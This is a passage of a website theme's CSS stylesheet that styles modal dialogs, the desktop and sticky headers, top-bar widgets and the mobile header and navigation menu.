  z-index: 5;
  opacity: 0;
}
.dialog--open .dialog__content {
  pointer-events: auto;
}
/* Content */
.dialog h2 {
  margin: 0;
  font-weight: 400;
  font-size: 24px;
  padding: 0 0 15px;
  text-transform: uppercase;
}
.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.dialog__content {
  padding: 0;
  background: transparent;
}
.dialog.dialog--open .dialog__content {
  opacity: 1;
}
.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}
.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}
.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}
.dialog-inner {
  opacity: 0;
  background: #fff;
}
.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}
.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}
.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  border: none;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  line-height: 1;
  color: #fff;
}
.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}
@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * 3.0 - Header
 * ----------------------------------------------------------------------------
 */
@media screen and (min-width: 992px) {
  header.main-header .top-bar {
    font-family: 'Roboto';
    letter-spacing: 0.05em;
    color: #fff;
    background-color: #004987;
  }
  header.main-header .top-bar .top-bar-left {
    text-align: left;
  }
  header.main-header .top-bar .top-bar-right {
    text-align: right;
  }
  header.main-header .top-bar .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  header.main-header .top-bar.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .top-bar aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 40px;
  }
  header.main-header .top-bar .widget ul {
    border: none;
    background-color: transparent;
    list-style: none;
    padding: 0;
    margin: 0;
  }
  header.main-header .top-bar .widget ul li {
    display: inline-block;
  }
  header.main-header .top-bar ul.sub-menu:before {
    content: "";
    display: block;
    bottom: 100%;
    left: 20px;
    border-bottom: solid 7px #fbfbfb;
    position: absolute;
    border-left: solid 5px transparent;
    border-right: solid 5px transparent;
  }
  header.main-header .top-bar i.fa {
    vertical-align: middle;
  }
  header.main-header .top-bar ul.s-default li {
    margin-bottom: 0;
  }
  header.main-header .top-bar ul.top-bar-info {
    text-transform: uppercase;
  }
  header.main-header .top-bar ul.top-bar-info a {
    color: #fff;
  }
  header.main-header .top-bar ul.top-bar-info a:hover {
    color: #0075a8;
  }
  header.main-header .top-bar ul.top-bar-info li {
    padding: 0;
  }
  header.main-header .top-bar ul.top-bar-info li + li {
    margin-left: 30px;
  }
  header.main-header .top-bar ul.top-bar-info i.fa {
    margin-right: 5px;
  }
  header.main-header .top-bar .widget_archive > ul,
  header.main-header .top-bar .widget_categories > ul,
  header.main-header .top-bar .widget_pages > ul,
  header.main-header .top-bar .widget_nav_menu > div > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul,
  header.main-header .top-bar .widget_layered_nav > ul {
    display: inline-block;
    padding-bottom: 0;
    padding-top: 0;
    border: none;
    background-color: transparent;
  }
  header.main-header .top-bar .widget_archive > ul ul,
  header.main-header .top-bar .widget_categories > ul ul,
  header.main-header .top-bar .widget_pages > ul ul,
  header.main-header .top-bar .widget_nav_menu > div > ul ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul,
  header.main-header .top-bar .widget_layered_nav > ul ul {
    position: absolute;
    display: none;
    left: -20px;
    top: 100%;
    z-index: 9999;
    min-width: 180px;
    background-color: #fbfbfb;
    margin: 0;
    padding: 10px 0;
  }
  header.main-header .top-bar .widget_archive > ul ul a,
  header.main-header .top-bar .widget_categories > ul ul a,
  header.main-header .top-bar .widget_pages > ul ul a,
  header.main-header .top-bar .widget_nav_menu > div > ul ul a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul a,
  header.main-header .top-bar .widget_layered_nav > ul ul a {
    color: #444;
    padding: 0;
  }
  header.main-header .top-bar .widget_archive > ul ul li,
  header.main-header .top-bar .widget_categories > ul ul li,
  header.main-header .top-bar .widget_pages > ul ul li,
  header.main-header .top-bar .widget_nav_menu > div > ul ul li,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul li,
  header.main-header .top-bar .widget_layered_nav > ul ul li {
    display: block;
    text-align: left;
    margin: 0;
    padding: 0 20px;
  }
  header.main-header .top-bar .widget_archive li,
  header.main-header .top-bar .widget_categories li,
  header.main-header .top-bar .widget_pages li,
  header.main-header .top-bar .widget_nav_menu > div li,
  header.main-header .top-bar .woocommerce .widget_product_categories li,
  header.main-header .top-bar .widget_layered_nav li {
    display: inline-block;
    padding-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
    padding: 0;
    line-height: 40px;
  }
  header.main-header .top-bar .widget_archive li:hover > ul,
  header.main-header .top-bar .widget_categories li:hover > ul,
  header.main-header .top-bar .widget_pages li:hover > ul,
  header.main-header .top-bar .widget_nav_menu > div li:hover > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories li:hover > ul,
  header.main-header .top-bar .widget_layered_nav li:hover > ul {
    display: block;
  }
  header.main-header .top-bar .widget_archive li + li,
  header.main-header .top-bar .widget_categories li + li,
  header.main-header .top-bar .widget_pages li + li,
  header.main-header .top-bar .widget_nav_menu > div li + li,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li,
  header.main-header .top-bar .widget_layered_nav li + li {
    margin-top: 0;
    border: none;
    margin-left: 40px;
    position: relative;
  }
  header.main-header .top-bar .widget_archive li + li:before,
  header.main-header .top-bar .widget_categories li + li:before,
  header.main-header .top-bar .widget_pages li + li:before,
  header.main-header .top-bar .widget_nav_menu > div li + li:before,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar .widget_layered_nav li + li:before {
    content: '';
    height: 12px;
    border-left: solid 1px rgba(255, 255, 255, 0.3);
    position: absolute;
    left: -20px;
    margin: auto;
    top: 0;
    bottom: 0;
  }
  header.main-header .top-bar .widget_archive a,
  header.main-header .top-bar .widget_categories a,
  header.main-header .top-bar .widget_pages a,
  header.main-header .top-bar .widget_nav_menu > div a,
  header.main-header .top-bar .woocommerce .widget_product_categories a,
  header.main-header .top-bar .widget_layered_nav a {
    color: #fff;
  }
  header.main-header .top-bar .widget_archive a:hover,
  header.main-header .top-bar .widget_categories a:hover,
  header.main-header .top-bar .widget_pages a:hover,
  header.main-header .top-bar .widget_nav_menu > div a:hover,
  header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  header.main-header .top-bar .widget_layered_nav a:hover {
    color: #0075a8;
  }
  header.main-header .top-bar .widget_archive > ul > li > a,
  header.main-header .top-bar .widget_categories > ul > li > a,
  header.main-header .top-bar .widget_pages > ul > li > a,
  header.main-header .top-bar .widget_nav_menu > div > ul > li > a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul > li > a,
  header.main-header .top-bar .widget_layered_nav > ul > li > a {
    padding-left: 0;
  }
  header.main-header {
    background-color: #fff;
    position: relative;
    z-index: 999;
    color: #222;
  }
  header.main-header i.fa {
    vertical-align: middle;
  }
  header.main-header .header-logo {
    height: 90px;
    font-size: 0;
    text-align: left;
    float: left;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-logo img {
    max-height: 90px;
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: none;
  }
  header.main-header .logo-sticky {
    display: none;
  }
  header.main-header .nav-logo-sticky {
    display: none;
    vertical-align: middle;
  }
  header.main-header .header-container {
    position: relative;
  }
  header.main-header .header-nav-wrapper {
    z-index: 999;
    background-color: #fff;
    position: relative;
  }
  header.main-header .header-nav-wrapper.bottom-bordered {
    border-top: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-bordered {
    border-top-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid .x-nav-menu > li > .x-sub-menu {
    margin-top: 1px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-solid {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient {
    border-bottom: solid 3px rgba(0, 0, 0, 0.05);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient:after {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    bottom: -3px;
    left: 0;
    background: #004987;
    background: -webkit-linear-gradient(-90deg, #0075a8, #004987 33%);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(-90deg, #0075a8, #004987 33%);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(-90deg, #0075a8, #004987 33%);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(-90deg, #0075a8, #004987 33%);
    /* Standard syntax (must be last) */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0075a8', endColorstr='#004987', GradientType=0);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient.w2p3:after {
    width: 66.77777%;
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient .x-nav-menu > li > .x-sub-menu {
    margin-top: 3px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-gradient {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  .header-nav-left {
    float: left;
    text-align: left;
    line-height: 90px;
  }
  .header-nav-right {
    float: right;
    text-align: right;
    line-height: 90px;
  }
  .header-customize a {
    color: inherit;
  }
  .header-customize .fa {
    font-size: 14px;
  }
  .header-customize-nav {
    float: right;
  }
  .header-customize-item {
    display: inline-block;
    vertical-align: top;
  }
  .header-customize-item + .header-customize-item {
    margin-left: 40px;
  }
  .header-customize-item:first-child {
    margin-left: 40px;
  }
  .custom-text-wrapper .m-button {
    padding: 10px 20px;
  }
  .header-social-profile-wrapper {
    list-style: none;
  }
  .header-social-profile-wrapper * {
    display: inline-block;
    vertical-align: top;
  }
  .header-social-profile-wrapper a:hover {
    color: #004987;
  }
  .header-social-profile-wrapper ul {
    padding: 0;
    margin: 0;
  }
  .header-social-profile-wrapper li + li {
    margin-left: 15px;
  }
  .left-menu {
    float: left;
  }
  .right-menu {
    float: right;
  }
  .menu-wrapper {
    float: left;
  }
  .container-full {
    padding-left: 70px;
    padding-right: 70px;
  }
  header.header-boxed {
    width: 1258px;
    max-width: 100%;
    position: absolute;
    margin: 30px auto auto;
    z-index: 999;
    left: 0;
    right: 0;
  }
  header.header-boxed .header-container {
    position: static !important;
  }
  header.header-float {
    position: absolute;
    z-index: 999;
    left: 0;
    right: 0;
    background-color: transparent;
  }
  .header-customize-item.my-account-button a {
    padding: 10px 25px;
    background-color: #0075a8;
    color: #fff;
    text-transform: uppercase;
  }
  .header-customize-item.my-account-button a:hover {
    background-color: #004987;
  }
  header .header-2 {
    color: #fff;
  }
  header .header-2.header-nav-wrapper {
    background-color: transparent;
  }
  header .header-2 .top-bar {
    background-color: transparent;
    line-height: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  header .header-2 .top-bar > .container {
    width: auto;
  }
  header .header-2 .header-nav-above {
    line-height: 30px;
  }
  header .header-2 .x-nav-menu > .x-menu-item {
    line-height: 30px;
  }
  header .header-3 {
    color: #fff;
  }
  header .header-3.header-nav-wrapper {
    background-color: #004987;
  }
  header .header-3 .header-logo {
    position: relative;
    padding-right: 65px;
    background-color: #fff;
  }
  header .header-3 .header-logo:before {
    content: '';
    position: absolute;
    right: 100%;
    background-color: #fff;
    width: 2000px;
    height: 100%;
  }
  header .header-3 .header-logo:after {
    content: '';
    position: absolute;
    left: 100%;
    border-left: solid 40px #fff;
    border-bottom: solid 90px transparent;
  }
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
  header .header-3 .header-customize-item.my-account-button a,
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa,
  header .header-3 .icon-search-menu i.fa {
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    padding: 0;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    background-color: #002d54;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
  }
  header .header-3 .header-customize-item.my-account-button a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    display: inline-block;
  }
  header .header-3 .header-customize-item.my-account-button a > span {
    display: none;
  }
  header .header-3 .header-customize-item + .header-customize-item {
    margin-left: 6px;
  }
  body.header-3 .top-bar {
    background-color: #0075a8;
  }
  body.header-3 .top-bar a:hover {
    color: #004987;
  }
  body.header-3 header.main-header .top-bar .widget_archive a:hover,
  body.header-3 header.main-header .top-bar .widget_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_pages a:hover,
  body.header-3 header.main-header .top-bar .widget_nav_menu > div a:hover,
  body.header-3 header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_layered_nav a:hover,
  body.header-3 header.main-header .top-bar ul.top-bar-info a:hover {
    color: #004987;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper {
    width: 100%;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1);
    left: 0;
    right: 0;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-in {
    -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -moz-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -ms-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-out {
    -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -moz-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -ms-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
  }
  .sticky-wrapper.is-sticky .logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky + li {
    margin-left: 40px;
  }
  .sticky-wrapper.is-sticky .header-logo.has-logo-sticky {
    display: none;
  }
  .sticky-wrapper.is-sticky .header-logo img {
    max-height: 66px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .sticky-wrapper.is-sticky .x-nav-menu > .x-menu-item,
  .sticky-wrapper.is-sticky .header-nav-right,
  .sticky-wrapper.is-sticky .header-nav-left {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo {
    height: 66px;
  }
  .sticky-wrapper.is-sticky .sticky-dark {
    background-color: #222 !important;
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-dark .header-customize-item,
  .sticky-wrapper.is-sticky .sticky-dark .x-nav-menu {
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-light {
    background-color: #fff !important;
    color: #444;
  }
  .sticky-wrapper.is-sticky .sticky-light .x-nav-menu,
  .sticky-wrapper.is-sticky .sticky-light .header-customize-item {
    color: #444;
  }
  .sticky-wrapper.is-sticky .header-nav-above {
    line-height: 66px;
  }
  body.header-2 .sticky-wrapper.is-sticky .header-nav-wrapper {
    background-color: #fff;
    color: #444;
  }
  body.header-2 .sticky-wrapper.is-sticky .top-bar {
    display: none;
  }
  body.header-3 .sticky-wrapper.is-sticky .header-logo:after {
    border-bottom-width: 66px;
  }
  body.boxed .sticky-wrapper.is-sticky .header-nav-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  body.boxed header .header-3 .header-logo:before {
    width: 15px;
  }
}
@media screen and (max-width: 1399px) {
  .container-full {
    padding-left: 15px;
    padding-right: 15px;
    width: 1200px;
    max-width: 100%;
    margin: auto;
  }
}
header .header-logo > a > img.retina-logo {
  display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  header .header-logo > a > img.has-retina {
    display: none;
  }
  header .header-logo > a > img.retina-logo {
    display: inline-block;
  }
}
@media screen and (min-width: 992px) {
  header.mobile-header {
    display: none !important;
  }
}
@media screen and (max-width: 991px) {
  #wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    left: 0;
  }
  .top-bar-mobile {
    font-family: 'Oswald';
    font-size: 12px;
    letter-spacing: 0.05em;
    color: inherit;
  }
  .top-bar-mobile .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .top-bar-mobile aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
  }
  .top-bar-mobile .top-bar-right {
    text-align: right;
  }
  .top-bar-mobile i.fa {
    vertical-align: middle;
  }
  .top-bar-mobile ul.s-default li {
    margin-bottom: 0;
  }
  .top-bar-mobile.container-bordered .header-mobile-container-inner,
  .top-bar-mobile.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  .top-bar-mobile .top-bar-info,
  .top-bar-mobile .widget_archive > ul,
  .top-bar-mobile .widget_categories > ul,
  .top-bar-mobile .widget_pages > ul,
  .top-bar-mobile .widget_nav_menu > div > ul,
  .top-bar-mobile .woocommerce .widget_product_categories > ul,
  .top-bar-mobile .widget_layered_nav > ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border: none;
    background: transparent;
  }
  .top-bar-mobile .top-bar-info li,
  .top-bar-mobile .widget_archive > ul li,
  .top-bar-mobile .widget_categories > ul li,
  .top-bar-mobile .widget_pages > ul li,
  .top-bar-mobile .widget_nav_menu > div > ul li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li,
  .top-bar-mobile .widget_layered_nav > ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
  }
  .top-bar-mobile .top-bar-info li + li,
  .top-bar-mobile .widget_archive > ul li + li,
  .top-bar-mobile .widget_categories > ul li + li,
  .top-bar-mobile .widget_pages > ul li + li,
  .top-bar-mobile .widget_nav_menu > div > ul li + li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li + li,
  .top-bar-mobile .widget_layered_nav > ul li + li {
    margin-left: 15px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header {
    display: block !important;
  }
  header.mobile-header .mini-cart-link > a.view-cart,
  header.mobile-header .mini-cart-link > a.check-out {
    display: none !important;
  }
  header.main-header {
    display: none !important;
  }
  body.menu-mobile-in #wrapper {
    left: 280px;
    overflow: hidden;
  }
  .container.header-mobile-container {
    position: relative;
  }
  .header-mobile-before {
    text-align: center;
  }
  .header-mobile-before img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .header-mobile-nav.menu-drop-dropdown {
    max-height: 360px;
    position: relative;
    overflow: hidden;
  }
  .header-logo-mobile {
    line-height: 92px;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-logo-mobile img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .header-logo-mobile img.retina-logo {
    display: none;
  }
  header.mobile-header .header-left,
  header.mobile-header .toggle-icon-wrapper.toggle-desktop,
  header.mobile-header .header-customize {
    display: none;
  }
  header.mobile-header .header-container-wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 997;
    top: 0;
    background-color: #fff;
  }
  header.mobile-header .header-mobile-inner {
    height: 92px;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.mobile-header .header-mobile-inner .header-customize {
    display: block;
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
  }
  header.mobile-header .header-mobile-inner .header-customize:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  header.mobile-header .header-mobile-inner .header-customize-item {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  header.mobile-header .header-mobile-inner .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.mobile-header .header-mobile-inner .toggle-icon-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    font-size: 0;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
    height: 45px;
    text-align: center;
    line-height: 45px;
    padding: 0;
    font-size: 20px;
    color: #000;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu > i {
    vertical-align: middle;
  }
  header.mobile-header .ps-container > .ps-scrollbar-y-rail {
    right: 0;
  }
  header.mobile-header.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.container-bordered .search-mobile-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray,
  header.mobile-header.header-gray,
  header.mobile-header.header-dark-gray,
  header.mobile-header.header-dark,
  header.mobile-header.header-overlay,
  header.mobile-header.header-transparent {
    color: #fff;
  }
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:after {
    background-color: #fff;
  }
  header.mobile-header.header-light-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-overlay .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-transparent .header-mobile-inner .icon-search-menu {
    color: #fff;
  }
  header.mobile-header.header-light-gray .search-mobile-wrapper form,
  header.mobile-header.header-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark .search-mobile-wrapper form,
  header.mobile-header.header-overlay .search-mobile-wrapper form,
  header.mobile-header.header-transparent .search-mobile-wrapper form {
    color: #fff;
  }
  header.mobile-header.header-light-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-overlay .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-transparent .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-light-gray .top-bar-transparent.bordered,
  header.mobile-header.header-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark .top-bar-transparent.bordered,
  header.mobile-header.header-overlay .top-bar-transparent.bordered,
  header.mobile-header.header-transparent .top-bar-transparent.bordered,
  header.mobile-header.header-light-gray.bordered,
  header.mobile-header.header-gray.bordered,
  header.mobile-header.header-dark-gray.bordered,
  header.mobile-header.header-dark.bordered,
  header.mobile-header.header-overlay.bordered,
  header.mobile-header.header-transparent.bordered,
  header.mobile-header.header-light-gray.bordered .header-container-wrapper,
  header.mobile-header.header-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark.bordered .header-container-wrapper,
  header.mobile-header.header-overlay.bordered .header-container-wrapper,
  header.mobile-header.header-transparent.bordered .header-container-wrapper,
  header.mobile-header.header-light-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-overlay.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-transparent.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-light-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-overlay.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-transparent.container-bordered .search-mobile-wrapper {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  header.mobile-header.header-light {
    background-color: #fff;
  }
  header.mobile-header.header-light .search-mobile-wrapper form {
    color: #444;
  }
  header.mobile-header.header-light .top-bar-mobile.top-bar-transparent {
    color: #444;
    border-bottom-color: rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray {
    background-color: #747474;
  }
  header.mobile-header.header-gray {
    background-color: #5F5F5F;
  }
  header.mobile-header.header-dark-gray {
    background-color: #4C4C4C;
  }
  header.mobile-header.header-dark {
    background-color: #000;
  }
  header.mobile-header.header-overlay {
    background-color: rgba(0, 0, 0, 0.3);
  }
  header.mobile-header.header-transparent {
    background-color: transparent;
  }
  .x-nav-menu {
    padding: 0;
    margin: 0;
    display: block;
    background-color: transparent;
  }
  .x-nav-menu a.x-menu-a-text > b.x-caret:before {
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item {
    border-bottom: solid 1px #4C4C4C;
    position: relative;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    cursor: auto;
  }
  .x-nav-menu li.x-menu-item:not(.x-sub-menu-open):hover {
    background-color: #4c4c4c;
  }
  .x-nav-menu li.x-menu-item.menu-item-has-children {
    cursor: pointer;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text {
    display: inline-block;
    position: static;
    padding: 5px 15px;
    border-bottom: none;
    text-transform: uppercase;
    font-family: Roboto;
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret {
    position: absolute;
    right: 0;
    bottom: auto;
    top: 0;
    width: 44px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret:before {
